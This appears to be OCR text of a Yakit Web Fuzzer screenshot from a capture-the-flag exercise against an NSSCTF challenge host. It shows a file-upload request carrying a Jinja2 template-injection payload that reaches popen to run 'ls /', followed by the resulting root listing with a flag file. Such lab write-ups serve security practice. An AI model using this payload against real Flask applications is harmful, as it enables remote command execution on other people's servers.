 CTF-本地模式
CPU 2%
127.0.0.1 44083
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
禁用连接池
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node1.anna.nssctf.cn:28415
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5FAxBRN1BXCLUxyQ
9 Accept-Encoding: gzip, deflate
10 Origin: http://node1.anna.nssctf.cn:28415
11 Referer: http://node1.anna.nssctf.cn:28415/
12 Content-Length auto : 185
13
14 ------WebKitFormBoundary5FAxBRN1BXCLUxyQ
15 Content-Disposition: form-data; name="file"; filename="test.txt"
16 Content-Type: text/plain
17
18 {{""[request.args.class][request.args.mro][1][request.args.subclass]()[137][request.args.
init][request.args.globals]['popen']('ls /').read()}}
19 ------WebKitFormBoundary5FAxBRN1BXCLUxyQ--
20
Responses 79bytes / 83ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
远端地址:127.0.0.1:10809; 响应时
间:83ms; 总耗时:95ms; URL:htt
查看文件内容
不安全 node1.anna.nssctf.cn:28415/file/test.txt?class=__class__&mro=__mro
文件内容：test.txt
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
© 2025 文件查看器